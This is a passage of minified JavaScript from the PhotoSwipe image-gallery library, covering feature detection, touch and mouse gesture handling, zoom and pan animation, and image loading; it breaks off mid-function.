!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipe=t()}(this,function(){"use strict";return function(m,n,e,t){var f={features:null,bind:function(e,t,n,o){var i=(o?"remove":"add")+"EventListener";t=t.split(" ");for(var a=0;a<t.length;a++)t[a]&&e[i](t[a],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){t=document.createElement(t||"div");return e&&(t.className=e),t},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,n){f.bind(e,t,n,!0)},removeClass:function(e,t){t=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(t," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){f.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var n=e.firstChild;n;){if(f.hasClass(n,t))return n;n=n.nextSibling}},arraySearch:function(e,t,n){for(var o=e.length;o--;)if(e[o][n]===t)return o;return-1},extend:function(e,t,n){for(var o in t)t.hasOwnProperty(o)&&(n&&e.hasOwnProperty(o)||(e[o]=t[o]))},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(f.features)return f.features;var e,t,n=f.createEl().style,o="",i={};i.oldIE=document.all&&!document.addEventListener,i.touch="ontouchstart"in window,window.requestAnimationFrame&&(i.raf=window.requestAnimationFrame,i.caf=window.cancelAnimationFrame),i.pointerEvent=!!window.PointerEvent||navigator.msPointerEnabled,i.pointerEvent||(e=navigator.userAgent,!/iP(hone|od)/.test(navigator.platform)||(t=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/))&&0<t.length&&1<=(t=parseInt(t[1],10))&&t<8&&(i.isOldIOSPhone=!0),t=(t=e.match(/Android\s([0-9\.]*)/))?t[1]:0,1<=(t=parseFloat(t))&&(t<4.4&&(i.isOldAndroid=!0),i.androidVersion=t),i.isMobileOpera=/opera mini|opera mobi/i.test(e));for(var a,r,l,s=["transform","perspective","animationName"],u=["","webkit","Moz","ms","O"],c=0;c<4;c++){o=u[c];for(var d=0;d<3;d++)a=s[d],r=o+(o?a.charAt(0).toUpperCase()+a.slice(1):a),!i[a]&&r in n&&(i[a]=r);o&&!i.raf&&(o=o.toLowerCase(),i.raf=window[o+"RequestAnimationFrame"],i.raf&&(i.caf=window[o+"CancelAnimationFrame"]||window[o+"CancelRequestAnimationFrame"]))}return i.raf||(l=0,i.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-l)),o=window.setTimeout(function(){e(t+n)},n);return l=t+n,o},i.caf=function(e){clearTimeout(e)}),i.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,f.features=i}};f.detectFeatures(),f.features.oldIE&&(f.bind=function(e,t,n,o){t=t.split(" ");for(var i,a=(o?"detach":"attach")+"Event",r=function(){n.handleEvent.call(n)},l=0;l<t.length;l++)if(i=t[l])if("object"==typeof n&&n.handleEvent){if(o){if(!n["oldIE"+i])return!1}else n["oldIE"+i]=r;e[a]("on"+i,n["oldIE"+i])}else e[a]("on"+i,n)});var h=this,g={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e||t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};f.extend(g,t);function o(){return{x:0,y:0}}function i(e,t){f.extend(h,t.publicMethods),$e.push(e)}function r(e){var t=Gt();return t-1<e?e-t:e<0?t+e:e}function a(e,t){return et[e]||(et[e]=[]),et[e].push(t)}function x(e){var t=et[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var o=0;o<t.length;o++)t[o].apply(h,n)}}function c(){return(new Date).getTime()}function y(e){Ne=e,h.bg.style.opacity=e*g.bgOpacity}function l(e,t,n,o,i){(!Qe||i&&i!==h.currItem)&&(o/=(i||h.currItem).fitRatio),e[le]=$+t+"px, "+n+"px"+J+" scale("+o+")"}function d(e,t){var n;!g.loop&&t&&(n=W+(Ve.x*Ge-e)/Ve.x,t=Math.round(e-vt.x),(n<0&&0<t||n>=Gt()-1&&t<0)&&(e=vt.x+t*g.mainScrollEndFriction)),vt.x=e,ot(e,B)}function s(e,t){var n=bt[e]-qe[e];return We[e]+He[e]+n-t/j*n}function w(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)}function u(e){e.x=Math.round(e.x),e.y=Math.round(e.y)}function p(e,t){return e=$t(h.currItem,Ye,e),t&&(Ae=e),e}function v(e){return(e=e||h.currItem).initialZoomLevel}function b(e){return 0<(e=e||h.currItem).w?g.maxSpreadZoom:1}function C(e,t,n,o){return o===h.currItem.initialZoomLevel?(n[e]=h.currItem.initialPosition[e],!0):(n[e]=s(e,o),n[e]>t.min[e]?(n[e]=t.min[e],!0):n[e]<t.max[e]&&(n[e]=t.max[e],!0))}function I(e){var t="";g.escKey&&27===e.keyCode?t="close":g.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,h[t]()))}function T(e){e&&(Se||De||Le||Ce)&&(e.preventDefault(),e.stopPropagation())}function E(){h.setScrollOffset(0,f.getScrollY())}function D(e){rt[e]&&(rt[e].raf&&de(rt[e].raf),lt--,delete rt[e])}function S(e){rt[e]&&D(e),rt[e]||(lt++,rt[e]={})}function _(){for(var e in rt)rt.hasOwnProperty(e)&&D(e)}function M(e,t,n,o,i,a,r){var l,s=c();S(e);var u=function(){if(rt[e]){if(l=c()-s,o<=l)return D(e),a(n),void(r&&r());a((n-t)*i(l/o)+t),rt[e].raf=ce(u)}};u()}function F(e,t){return gt.x=Math.abs(e.x-t.x),gt.y=Math.abs(e.y-t.y),Math.sqrt(gt.x*gt.x+gt.y*gt.y)}function O(e,t){return Dt.prevent=!Et(e.target,g.isClickableElement),x("preventDragEvent",e,t,Dt),Dt.prevent}function k(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t}function A(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)}function R(){var e=Be.y-h.currItem.initialPosition.y;return 1-Math.abs(e/(Ye.y/2))}function L(e){for(;0<Mt.length;)Mt.pop();return se?(Ke=0,mt.forEach(function(e){0===Ke?Mt[0]=e:1===Ke&&(Mt[1]=e),Ke++})):-1<e.type.indexOf("touch")?e.touches&&0<e.touches.length&&(Mt[0]=k(e.touches[0],St),1<e.touches.length&&(Mt[1]=k(e.touches[1],_t))):(St.x=e.pageX,St.y=e.pageY,St.id="",Mt[0]=St),Mt}function P(e,t){var n,o,i,a=Be[e]+t[e],r=0<t[e],l=vt.x+t.x,s=vt.x-ft.x,u=a>Ae.min[e]||a<Ae.max[e]?g.panEndFriction:1,a=Be[e]+t[e]*u;if((g.allowPanToNext||X===h.currItem.initialZoomLevel)&&(Re?"h"!==Pe||"x"!==e||De||(r?(a>Ae.min[e]&&(u=g.panEndFriction,Ae.min[e],n=Ae.min[e]-We[e]),(n<=0||s<0)&&1<Gt()?(i=l,s<0&&l>ft.x&&(i=ft.x)):Ae.min.x!==Ae.max.x&&(o=a)):(a<Ae.max[e]&&(u=g.panEndFriction,Ae.max[e],n=We[e]-Ae.max[e]),(n<=0||0<s)&&1<Gt()?(i=l,0<s&&l<ft.x&&(i=ft.x)):Ae.min.x!==Ae.max.x&&(o=a))):i=l,"x"===e))return void 0!==i&&(d(i,!0),Me=i!==ft.x),Ae.min.x!==Ae.max.x&&(void 0!==o?Be.x=o:Me||(Be.x+=t.x*u)),void 0!==i;Le||Me||X>h.currItem.fitRatio&&(Be[e]+=t[e]*u)}function Z(e){var t;"mousedown"===e.type&&0<e.button||(Bt?e.preventDefault():Ie&&"mousedown"===e.type||(O(e,!0)&&e.preventDefault(),x("pointerDown"),se&&((t=f.arraySearch(mt,e.pointerId,"id"))<0&&(t=mt.length),mt[t]={x:e.pageX,y:e.pageY,id:e.pointerId}),e=(t=L(e)).length,Fe=null,_(),Te&&1!==e||(Te=Ze=!0,f.bind(window,G,h),be=Ue=ze=Ce=Me=Se=Ee=De=!1,Pe=null,x("firstTouchStart",t),w(We,Be),He.x=He.y=0,w(dt,t[0]),w(pt,dt),ft.x=Ve.x*Ge,ht=[{x:dt.x,y:dt.y}],we=ye=c(),p(X,!0),It(),Tt()),!Oe&&1<e&&!Le&&!Me&&(j=X,Oe=Ee=!(De=!1),He.y=He.x=0,w(We,Be),w(st,t[0]),w(ut,t[1]),A(st,ut,Ct),bt.x=Math.abs(Ct.x)-Be.x,bt.y=Math.abs(Ct.y)-Be.y,ke=F(st,ut))))}function z(e){var t,n;e.preventDefault(),!se||-1<(t=f.arraySearch(mt,e.pointerId,"id"))&&((n=mt[t]).x=e.pageX,n.y=e.pageY),Te&&(n=L(e),Pe||Se||Oe?Fe=n:vt.x!==Ve.x*Ge?Pe="h":(e=Math.abs(n[0].x-dt.x)-Math.abs(n[0].y-dt.y),10<=Math.abs(e)&&(Pe=0<e?"h":"v",Fe=n)))}function N(e){if(ge.isOldAndroid){if(Ie&&"mouseup"===e.type)return;-1<e.type.indexOf("touch")&&(clearTimeout(Ie),Ie=setTimeout(function(){Ie=0},600))}x("pointerUp"),O(e,!1)&&e.preventDefault(),!se||-1<(n=f.arraySearch(mt,e.pointerId,"id"))&&(a=mt.splice(n,1)[0],navigator.msPointerEnabled?(a.type={4:"mouse",2:"touch",3:"pen"}[e.pointerType],a.type||(a.type=e.pointerType||"mouse")):a.type=e.pointerType||"mouse");var t=L(e),n=t.length;if("mouseup"===e.type&&(n=0),2===n)return!(Fe=null);1===n&&w(pt,t[0]),0!==n||Pe||Le||(a||("mouseup"===e.type?a={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(a={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),x("touchRelease",e,a));var o,i,a=-1;if(0===n&&(Te=!1,f.unbind(window,G,h),It(),Oe?a=0:-1!==wt&&(a=c()-wt)),wt=1===n?c():-1,a=-1!==a&&a<150?"zoom":"swipe",Oe&&n<2&&(Oe=!1,1===n&&(a="zoomPointerUp"),x("zoomGestureEnded")),Fe=null,Se||De||Le||Ce)if(_(),(ve=ve||Ot()).calculateSwipeSpeed("x"),Ce)R()<g.verticalDragRange?h.close():(o=Be.y,i=Ne,M("verticalDrag",0,1,300,f.easing.cubic.out,function(e){Be.y=(h.currItem.initialPosition.y-o)*e+o,y((1-i)*e+i),tt()}),x("onVerticalDrag",1));else{if((Me||Le)&&0===n){if(At(a,ve))return;a="zoomPointerUp"}Le||("swipe"===a?!Me&&X>h.currItem.fitRatio&&kt(ve):Lt())}}var U,K,H,W,B,Y,G,q,V,X,j,$,J,Q,ee,te,ne,oe,ie,ae,re,le,se,ue,ce,de,pe,me,fe,he,ge,xe,ye,we,ve,be,Ce,Ie,Te,Ee,De,Se,_e,Me,Fe,Oe,ke,Ae,Re,Le,Pe,Ze,ze,Ne,Ue,Ke,He=o(),We=o(),Be=o(),Ye={},Ge=0,qe={},Ve=o(),Xe=0,je=!0,$e=[],Je={},Qe=!1,et={},tt=function(e){Re&&(e&&(X>h.currItem.fitRatio?Qe||(Jt(h.currItem,!1,!0),Qe=!0):Qe&&(Jt(h.currItem),Qe=!1)),l(Re,Be.x,Be.y,X))},nt=function(e){e.container&&l(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},ot=function(e,t){t[le]=$+e+"px, 0px"+J},it=null,at=function(){it&&(f.unbind(document,"mousemove",at),f.addClass(m,"pswp--has_mouse"),g.mouseUsed=!0,x("mouseUsed")),it=setTimeout(function(){it=null},100)},rt={},lt=0,t={shout:x,listen:a,viewportSize:Ye,options:g,isMainScrollAnimating:function(){return Le},getZoomLevel:function(){return X},getCurrentIndex:function(){return W},isDragging:function(){return Te},isZooming:function(){return Oe},setScrollOffset:function(e,t){qe.x=e,he=qe.y=t,x("updateScrollOffset",qe)},applyZoomPan:function(e,t,n,o){Be.x=t,Be.y=n,X=e,tt(o)},init:function(){if(!U&&!K){var e;h.framework=f,h.template=m,h.bg=f.getChildByClass(m,"pswp__bg"),pe=m.className,U=!0,ge=f.detectFeatures(),ce=ge.raf,de=ge.caf,le=ge.transform,fe=ge.oldIE,h.scrollWrap=f.getChildByClass(m,"pswp__scroll-wrap"),h.container=f.getChildByClass(h.scrollWrap,"pswp__container"),B=h.container.style,h.itemHolders=te=[{el:h.container.children[0],wrap:0,index:-1},{el:h.container.children[1],wrap:0,index:-1},{el:h.container.children[2],wrap:0,index:-1}],te[0].el.style.display=te[2].el.style.display="none",function(){if(le){var e=ge.perspective&&!ue;return $="translate"+(e?"3d(":"("),J=ge.perspective?", 0px)":")"}le="left",f.addClass(m,"pswp--ie"),ot=function(e,t){t.left=e+"px"},nt=function(e){var t=1<e.fitRatio?1:e.fitRatio,n=e.container.style,o=t*e.w,t=t*e.h;n.width=o+"px",n.height=t+"px",n.left=e.initialPosition.x+"px",n.top=e.initialPosition.y+"px"},tt=function(){var e,t,n,o;Re&&(e=Re,n=(t=1<(o=h.currItem).fitRatio?1:o.fitRatio)*o.w,o=t*o.h,e.width=n+"px",e.height=o+"px",e.left=Be.x+"px",e.top=Be.y+"px")}}(),V={resize:h.updateSize,orientationchange:function(){clearTimeout(xe),xe=setTimeout(function(){Ye.x!==h.scrollWrap.clientWidth&&h.updateSize()},500)},scroll:E,keydown:I,click:T};var t=ge.isOldIOSPhone||ge.isOldAndroid||ge.isMobileOpera;for(ge.animationName&&ge.transform&&!t||(g.showAnimationDuration=g.hideAnimationDuration=0),e=0;e<$e.length;e++)h["init"+$e[e]]();n&&(h.ui=new n(h,f)).init(),x("firstUpdate"),W=W||g.index||0,(isNaN(W)||W<0||W>=Gt())&&(W=0),h.currItem=Yt(W),(ge.isOldIOSPhone||ge.isOldAndroid)&&(je=!1),m.setAttribute("aria-hidden","false"),g.modal&&(je?m.style.position="fixed":(m.style.position="absolute",m.style.top=f.getScrollY()+"px")),void 0===he&&(x("initialLayout"),he=me=f.getScrollY());t="pswp--open ";for(g.mainClass&&(t+=g.mainClass+" "),g.showHideOpacity&&(t+="pswp--animate_opacity "),t+=ue?"pswp--touch":"pswp--notouch",t+=ge.animationName?" pswp--css_animation":"",t+=ge.svg?" pswp--svg":"",f.addClass(m,t),h.updateSize(),Y=-1,Xe=null,e=0;e<3;e++)ot((e+Y)*Ve.x,te[e].el.style);fe||f.bind(h.scrollWrap,q,h),a("initialZoomInEnd",function(){h.setContent(te[0],W-1),h.setContent(te[2],W+1),te[0].el.style.display=te[2].el.style.display="block",g.focus&&m.focus(),f.bind(document,"keydown",h),ge.transform&&f.bind(h.scrollWrap,"click",h),g.mouseUsed||f.bind(document,"mousemove",at),f.bind(window,"resize scroll orientationchange",h),x("bindEvents")}),h.setContent(te[1],W),h.updateCurrItem(),x("afterInit"),je||(Q=setInterval(function(){lt||Te||Oe||X!==h.currItem.initialZoomLevel||h.updateSize()},1e3)),f.addClass(m,"pswp--visible")}},close:function(){U&&(K=!(U=!1),x("close"),f.unbind(window,"resize scroll orientationchange",h),f.unbind(window,"scroll",V.scroll),f.unbind(document,"keydown",h),f.unbind(document,"mousemove",at),ge.transform&&f.unbind(h.scrollWrap,"click",h),Te&&f.unbind(window,G,h),clearTimeout(xe),x("unbindEvents"),qt(h.currItem,null,!0,h.destroy))},destroy:function(){x("destroy"),Kt&&clearTimeout(Kt),m.setAttribute("aria-hidden","true"),m.className=pe,Q&&clearInterval(Q),f.unbind(h.scrollWrap,q,h),f.unbind(window,"scroll",h),It(),_(),et=null},panTo:function(e,t,n){n||(e>Ae.min.x?e=Ae.min.x:e<Ae.max.x&&(e=Ae.max.x),t>Ae.min.y?t=Ae.min.y:t<Ae.max.y&&(t=Ae.max.y)),Be.x=e,Be.y=t,tt()},handleEvent:function(e){e=e||window.event,V[e.type]&&V[e.type](e)},goTo:function(e){var t=(e=r(e))-W;Xe=t,W=e,h.currItem=Yt(W),Ge-=t,d(Ve.x*Ge),_(),Le=!1,h.updateCurrItem()},next:function(){h.goTo(W+1)},prev:function(){h.goTo(W-1)},updateCurrZoomItem:function(e){var t;e&&x("beforeChange",0),Re=te[1].el.children.length?(t=te[1].el.children[0],f.hasClass(t,"pswp__zoom-wrap")?t.style:null):null,Ae=h.currItem.bounds,j=X=h.currItem.initialZoomLevel,Be.x=Ae.center.x,Be.y=Ae.center.y,e&&x("afterChange")},invalidateCurrItems:function(){ee=!0;for(var e=0;e<3;e++)te[e].item&&(te[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==Xe){var t,n=Math.abs(Xe);if(!(e&&n<2)){h.currItem=Yt(W),Qe=!1,x("beforeChange",Xe),3<=n&&(Y+=Xe+(0<Xe?-3:3),n=3);for(var o=0;o<n;o++)0<Xe?(t=te.shift(),te[2]=t,ot((++Y+2)*Ve.x,t.el.style),h.setContent(t,W-n+o+1+1)):(t=te.pop(),te.unshift(t),ot(--Y*Ve.x,t.el.style),h.setContent(t,W+n-o-1-1));!Re||1!==Math.abs(Xe)||(e=Yt(ne)).initialZoomLevel!==X&&($t(e,Ye),Jt(e),nt(e)),Xe=0,h.updateCurrZoomItem(),ne=W,x("afterChange")}}},updateSize:function(e){if(!je&&g.modal){var t=f.getScrollY();if(he!==t&&(m.style.top=t+"px",he=t),!e&&Je.x===window.innerWidth&&Je.y===window.innerHeight)return;Je.x=window.innerWidth,Je.y=window.innerHeight,m.style.height=Je.y+"px"}if(Ye.x=h.scrollWrap.clientWidth,Ye.y=h.scrollWrap.clientHeight,E(),Ve.x=Ye.x+Math.round(Ye.x*g.spacing),Ve.y=Ye.y,d(Ve.x*Ge),x("beforeResize"),void 0!==Y){for(var n,o,i,a=0;a<3;a++)n=te[a],ot((a+Y)*Ve.x,n.el.style),i=W+a-1,g.loop&&2<Gt()&&(i=r(i)),(o=Yt(i))&&(ee||o.needsUpdate||!o.bounds)?(h.cleanSlide(o),h.setContent(n,i),1===a&&(h.currItem=o,h.updateCurrZoomItem(!0)),o.needsUpdate=!1):-1===n.index&&0<=i&&h.setContent(n,i),o&&o.container&&($t(o,Ye),Jt(o),nt(o));ee=!1}j=X=h.currItem.initialZoomLevel,(Ae=h.currItem.bounds)&&(Be.x=Ae.center.x,Be.y=Ae.center.y,tt(!0)),x("resize")},zoomTo:function(t,e,n,o,i){e&&(j=X,bt.x=Math.abs(e.x)-Be.x,bt.y=Math.abs(e.y)-Be.y,w(We,Be));var e=p(t,!1),a={};C("x",e,a,t),C("y",e,a,t);var r=X,l=Be.x,s=Be.y;u(a);e=function(e){1===e?(X=t,Be.x=a.x,Be.y=a.y):(X=(t-r)*e+r,Be.x=(a.x-l)*e+l,Be.y=(a.y-s)*e+s),i&&i(e),tt(1===e)};n?M("customZoomTo",0,1,n,o||f.easing.sine.inOut,e):e(1)}},st={},ut={},ct={},dt={},pt={},mt=[],ft={},ht=[],gt={},xt=0,yt=o(),wt=0,vt=o(),bt=o(),Ct=o(),It=function(){_e&&(de(_e),_e=null)},Tt=function(){Te&&(_e=ce(Tt),Ft())},Et=function(e,t){return!(!e||e===document)&&(!(e.getAttribute("class")&&-1<e.getAttribute("class").indexOf("pswp__scroll-wrap"))&&(t(e)?e:Et(e.parentNode,t)))},Dt={},St={},_t={},Mt=[],Ft=function(){if(Fe){var e,t,n,o,i,a=Fe.length;if(0!==a)if(w(st,Fe[0]),ct.x=st.x-dt.x,ct.y=st.y-dt.y,Oe&&1<a)dt.x=st.x,dt.y=st.y,(ct.x||ct.y||(o=Fe[1],i=ut,o.x!==i.x||o.y!==i.y))&&(w(ut,Fe[1]),De||(De=!0,x("zoomGestureStarted")),t=F(st,ut),(n=Rt(t))>h.currItem.initialZoomLevel+h.currItem.initialZoomLevel/15&&(Ue=!0),e=1,a=v(),o=b(),n<a?g.pinchToClose&&!Ue&&j<=h.currItem.initialZoomLevel?(y(i=1-(a-n)/(a/1.2)),x("onPinchClose",i),ze=!0):(1<(e=(a-n)/a)&&(e=1),n=a-e*(a/3)):o<n&&(1<(e=(n-o)/(6*a))&&(e=1),n=o+e*a),e<0&&(e=0),A(st,ut,yt),He.x+=yt.x-Ct.x,He.y+=yt.y-Ct.y,w(Ct,yt),Be.x=s("x",n),Be.y=s("y",n),be=X<n,X=n,tt());else if(Pe&&(Ze&&(Ze=!1,10<=Math.abs(ct.x)&&(ct.x-=Fe[0].x-pt.x),10<=Math.abs(ct.y)&&(ct.y-=Fe[0].y-pt.y)),dt.x=st.x,dt.y=st.y,0!==ct.x||0!==ct.y)){if("v"===Pe&&g.closeOnVerticalDrag&&"fit"===g.scaleMode&&X===h.currItem.initialZoomLevel){He.y+=ct.y,Be.y+=ct.y;var r=R();return Ce=!0,x("onVerticalDrag",r),y(r),void tt()}e=c(),t=st.x,n=st.y,50<e-we&&((r=2<ht.length?ht.shift():{}).x=t,r.y=n,ht.push(r),we=e),Se=!0,Ae=h.currItem.bounds,P("x",ct)||(P("y",ct),u(Be),tt())}}},Ot=function(){var t,n,o={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(e){n=1<ht.length?(t=c()-we+50,ht[ht.length-2][e]):(t=c()-ye,pt[e]),o.lastFlickOffset[e]=dt[e]-n,o.lastFlickDist[e]=Math.abs(o.lastFlickOffset[e]),20<o.lastFlickDist[e]?o.lastFlickSpeed[e]=o.lastFlickOffset[e]/t:o.lastFlickSpeed[e]=0,Math.abs(o.lastFlickSpeed[e])<.1&&(o.lastFlickSpeed[e]=0),o.slowDownRatio[e]=.95,o.slowDownRatioReverse[e]=1-o.slowDownRatio[e],o.speedDecelerationRatio[e]=1},calculateOverBoundsAnimOffset:function(t,e){o.backAnimStarted[t]||(Be[t]>Ae.min[t]?o.backAnimDestination[t]=Ae.min[t]:Be[t]<Ae.max[t]&&(o.backAnimDestination[t]=Ae.max[t]),void 0!==o.backAnimDestination[t]&&(o.slowDownRatio[t]=.7,o.slowDownRatioReverse[t]=1-o.slowDownRatio[t],o.speedDecelerationRatioAbs[t]<.05&&(o.lastFlickSpeed[t]=0,o.backAnimStarted[t]=!0,M("bounceZoomPan"+t,Be[t],o.backAnimDestination[t],e||300,f.easing.sine.out,function(e){Be[t]=e,tt()}))))},calculateAnimOffset:function(e){o.backAnimStarted[e]||(o.speedDecelerationRatio[e]=o.speedDecelerationRatio[e]*(o.slowDownRatio[e]+o.slowDownRatioReverse[e]-o.slowDownRatioReverse[e]*o.timeDiff/10),o.speedDecelerationRatioAbs[e]=Math.abs(o.lastFlickSpeed[e]*o.speedDecelerationRatio[e]),o.distanceOffset[e]=o.lastFlickSpeed[e]*o.speedDecelerationRatio[e]*o.timeDiff,Be[e]+=o.distanceOffset[e])},panAnimLoop:function(){rt.zoomPan&&(rt.zoomPan.raf=ce(o.panAnimLoop),o.now=c(),o.timeDiff=o.now-o.lastNow,o.lastNow=o.now,o.calculateAnimOffset("x"),o.calculateAnimOffset("y"),tt(),o.calculateOverBoundsAnimOffset("x"),o.calculateOverBoundsAnimOffset("y"),o.speedDecelerationRatioAbs.x<.05&&o.speedDecelerationRatioAbs.y<.05&&(Be.x=Math.round(Be.x),Be.y=Math.round(Be.y),tt(),D("zoomPan")))}};return o},kt=function(e){if(e.calculateSwipeSpeed("y"),Ae=h.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05)return e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0;S("zoomPan"),e.lastNow=c(),e.panAnimLoop()},At=function(e,t){var n,o;Le||(xt=W),"swipe"===e&&(o=dt.x-pt.x,e=t.lastFlickDist.x<10,30<o&&(e||20<t.lastFlickOffset.x)?a=-1:o<-30&&(e||t.lastFlickOffset.x<-20)&&(a=1)),a&&((W+=a)<0?(W=g.loop?Gt()-1:0,i=!0):W>=Gt()&&(W=g.loop?0:Gt()-1,i=!0),i&&!g.loop||(Xe+=a,Ge-=a,n=!0));var i=Ve.x*Ge,a=Math.abs(i-vt.x),r=n||i>vt.x==0<t.lastFlickSpeed.x?(r=0<Math.abs(t.lastFlickSpeed.x)?a/Math.abs(t.lastFlickSpeed.x):333,r=Math.min(r,400),Math.max(r,250)):333;return xt===W&&(n=!1),Le=!0,x("mainScrollAnimStart"),M("mainScroll",vt.x,i,r,f.easing.cubic.out,d,function(){_(),Le=!1,xt=-1,!n&&xt===W||h.updateCurrItem(),x("mainScrollAnimComplete")}),n&&h.updateCurrItem(!0),n},Rt=function(e){return 1/ke*e*j},Lt=function(){var e=X,t=v(),n=b();X<t?e=t:n<X&&(e=n);var o,i=Ne;return ze&&!be&&!Ue&&X<t?h.close():(ze&&(o=function(e){y((1-i)*e+i)}),h.zoomTo(e,0,200,f.easing.cubic.out,o)),!0};i("Gestures",{publicMethods:{initGestures:function(){function e(e,t,n,o,i){oe=e+t,ie=e+n,ae=e+o,re=i?e+i:""}(se=ge.pointerEvent)&&ge.touch&&(ge.touch=!1),se?navigator.msPointerEnabled?e("MSPointer","Down","Move","Up","Cancel"):e("pointer","down","move","up","cancel"):ge.touch?(e("touch","start","move","end","cancel"),ue=!0):e("mouse","down","move","up"),G=ie+" "+ae+" "+re,q=oe,se&&!ue&&(ue=1<navigator.maxTouchPoints||1<navigator.msMaxTouchPoints),h.likelyTouchDevice=ue,V[oe]=Z,V[ie]=z,V[ae]=N,re&&(V[re]=V[ae]),ge.touch&&(q+=" mousedown",G+=" mousemove mouseup",V.mousedown=V[oe],V.mousemove=V[ie],V.mouseup=V[ae]),ue||(g.allowPanToNext=!1)}}});function Pt(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}}function Zt(e,t,n,o,i,a){t.loadError||o&&(t.imageAppended=!0,Jt(t,o,t===h.currItem&&Qe),n.appendChild(o),a&&setTimeout(function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)},500))}function zt(e){function t(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,n.onload=n.onerror=null,n=null}e.loading=!0,e.loaded=!1;var n=e.img=f.createEl("pswp__img","img");return n.onload=t,n.onerror=function(){e.loadError=!0,t()},n.src=e.src,n}function Nt(e,t){return e.src&&e.loadError&&e.container&&(t&&(e.container.innerHTML=""),e.container.innerHTML=g.errorMsg.replace("%url%",e.src),1)}function Ut(){if(Xt.length){for(var e,t=0;t<Xt.length;t++)(e=Xt[t]).holder.index===e.index&&Zt(e.index,e.item,e.baseDiv,e.img,0,e.clearPlaceholder);Xt=[]}}var Kt,Ht,Wt,Bt,Yt,Gt,qt=function(r,e,l,t){var s;Kt&&clearTimeout(Kt),Wt=Bt=!0,r.initialLayout?(s=r.initialLayout,r.initialLayout=null):s=g.getThumbBoundsFn&&g.getThumbBoundsFn(W);function u(){D("initialZoom"),l?(h.template.removeAttribute("style"),h.bg.removeAttribute("style")):(y(1),e&&(e.style.display="block"),f.addClass(m,"pswp--animated-in"),x("initialZoom"+(l?"OutEnd":"InEnd"))),t&&t(),Bt=!1}var c=l?g.hideAnimationDuration:g.showAnimationDuration;if(!c||!s||void 0===s.x)return x("initialZoom"+(l?"Out":"In")),X=r.initialZoomLevel,w(Be,r.initialPosition),tt(),m.style.opacity=l?0:1,y(1),void(c?setTimeout(function(){u()},c):u());var d,p;d=H,p=!h.currItem.src||h.currItem.loadError||g.showHideOpacity,r.miniImg&&(r.miniImg.style.webkitBackfaceVisibility="hidden"),l||(X=s.w/r.w,Be.x=s.x,Be.y=s.y-me,h[p?"template":"bg"].style.opacity=.001,tt()),S("initialZoom"),l&&!d&&f.removeClass(m,"pswp--animated-in"),p&&(l?f[(d?"remove":"add")+"Class"](m,"pswp--animate_opacity"):setTimeout(function(){f.addClass(m,"pswp--animate_opacity")},30)),Kt=setTimeout(function(){var t,n,o,i,a,e;x("initialZoom"+(l?"Out":"In")),l?(t=s.w/r.w,n=Be.x,o=Be.y,i=X,a=Ne,e=function(e){1===e?(X=t,Be.x=s.x,Be.y=s.y-he):(X=(t-i)*e+i,Be.x=(s.x-n)*e+n,Be.y=(s.y-he-o)*e+o),tt(),p?m.style.opacity=1-e:y(a-e*a)},d?M("initialZoom",0,1,c,f.easing.cubic.out,e,u):(e(1),Kt=setTimeout(u,c+20))):(X=r.initialZoomLevel,w(Be,r.initialPosition),tt(),y(1),p?m.style.opacity=1:y(1),Kt=setTimeout(u,c+20))},l?25:90)},Vt={},Xt=[],jt={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Ht.length}},$t=function(e,t,n){if(!e.src||e.loadError)return 